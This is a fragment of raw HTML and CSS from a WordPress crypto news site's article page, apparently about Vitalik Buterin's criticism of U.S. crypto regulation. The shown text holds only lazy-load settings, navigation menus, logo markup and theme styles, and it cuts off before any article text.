.wpforms-datepicker-clear{--wpr-bg-90f27d69-1faa-4f5c-b37c-f764ad383721: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/times-solid-white.svg');}","hash":"90f27d69-1faa-4f5c-b37c-f764ad383721","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/times-solid-white.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-5103e691-5c9b-4e3d-a8ce-3662cdc84081: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"5103e691-5c9b-4e3d-a8ce-3662cdc84081","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".tdi_59 .tdb-featured-image-bg","style":".tdi_59 .tdb-featured-image-bg{--wpr-bg-bbf1b73d-20cb-404d-b1aa-cb0a1d97c982: url('https:\/\/cryptoslate.com\/wp-content\/uploads\/2024\/06\/vitalik-usa.jpg');}","hash":"bbf1b73d-20cb-404d-b1aa-cb0a1d97c982","url":"https:\/\/cryptoslate.com\/wp-content\/uploads\/2024\/06\/vitalik-usa.jpg"}]; const rocket_excluded_pairs = [];</script></head>

<body class="wp-singular post-template-default single single-post postid-185649 single-format-standard wp-theme-Newspaper vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny global-block-template-1 td-black-pro tdb_template_61 elementor-default elementor-kit-32397 aa-prefix-crypt- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="2f8ec58d053069f80cbefa662f3ab1a7" class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-167"><a href="https://cryptoculture.info/home/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125698"><a href="https://cryptoculture.info/category/light-articles/">Light Articles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136"><a href="https://cryptoculture.info/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208268"><a href="https://cryptoculture.info/category/iso20022-cryptos/">ISO20022</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218748"><a href="https://cryptoculture.info/category/onyxcoin/">XCN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240587"><a href="https://cryptoculture.info/category/zbcn/">ZBCN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://cryptoculture.info/prices/">Prices</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cryptoculture.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-weight:500!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_7 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:24px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptoculture.info/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2076%2080'%3E%3C/svg%3E" alt="Logo"  title=""  width="76" height="80" data-lazy-src="https://cryptoculture.info/wp-content/uploads/2021/01/1610734762644-removebg-preview-e1610792877408.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="https://cryptoculture.info/wp-content/uploads/2021/01/1610734762644-removebg-preview-e1610792877408.png" alt="Logo"  title=""  width="76" height="80" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{padding-left:14px!important;width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_10 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_10{display:inline-block}.tdi_10 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_10 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_10 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_10 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_10 .tdb-horiz-menu>li.current-menu-item>a,.tdi_10 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_10 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_10 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_10 .tdb-horiz-menu>li:hover>a{color:#ffa301}.tdi_10 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffa301}.tdi_10 .tdb-horiz-menu ul{background-color:#000000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_10 .tdb-horiz-menu ul li>a{color:#ffffff}.tdi_10 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_10 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_10 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_10 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_10 .tdb-horiz-menu ul li:hover>a{color:#ffa301}@media (max-width:767px){.tdi_10 .tdb-horiz-menu>li{margin-right:24px}.tdi_10 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_10 .tdb-horiz-menu>li>a{padding:0px;font-size:14px!important;line-height:4!important}.tdi_10 .tdb-horiz-menu ul{box-shadow:none}.tdi_10 .tdb-horiz-menu ul li>a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}}</style><div id=tdi_10 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://cryptoculture.info/home/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125698"><a href="https://cryptoculture.info/category/light-articles/"><div class="tdb-menu-item-text">Light Articles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136"><a href="https://cryptoculture.info/category/regulation/"><div class="tdb-menu-item-text">Regulation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208268"><a href="https://cryptoculture.info/category/iso20022-cryptos/"><div class="tdb-menu-item-text">ISO20022</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218748"><a href="https://cryptoculture.info/category/onyxcoin/"><div class="tdb-menu-item-text">XCN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240587"><a href="https://cryptoculture.info/category/zbcn/"><div class="tdb-menu-item-text">ZBCN</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://cryptoculture.info/prices/"><div class="tdb-menu-item-text">Prices</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_16  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_16{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                
                <div data-rocket-location-hash="258a30c33f7f40469e83ddb2a0d49f43" class="td-header-desktop-wrap ">
                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>.tdi_18{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_18{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:40px!important}}</style><div id="tdi_19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}@media (min-width:768px){.tdi_20{margin-left:-10px;margin-right:-10px}.tdi_20 .tdc-row-video-background-error,.tdi_20 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_20.tdc-row-content-vert-center,.tdi_20.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_20.tdc-row-content-vert-bottom,.tdi_20.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_20.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_20.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-size:28px!important;font-weight:500!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_23 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-text-title{font-size:26px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-text-title{font-size:26px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptoculture.info/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2076%2080'%3E%3C/svg%3E" alt="Logo"  title=""  width="76" height="80" data-lazy-src="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" alt="Logo"  title=""  width="76" height="80" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:60%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu 